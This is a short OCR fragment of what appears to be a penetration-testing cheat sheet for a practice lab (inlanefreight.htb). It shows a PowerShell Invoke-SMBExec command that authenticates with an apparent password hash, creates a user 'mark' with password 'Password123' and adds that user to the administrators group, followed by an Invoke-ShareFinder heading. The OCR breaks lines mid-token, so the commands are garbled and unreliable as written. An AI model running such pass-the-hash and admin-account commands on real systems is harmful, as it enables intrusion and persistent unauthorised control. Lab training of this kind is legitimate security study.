
```powershell

Invoke-SMBExec -Target 
inlanefreight.htb -User
64F12CDDAA88057E06A81B5
user mark Password123 /
administrators mark /ad
```

***

### Invoke-ShareFinder
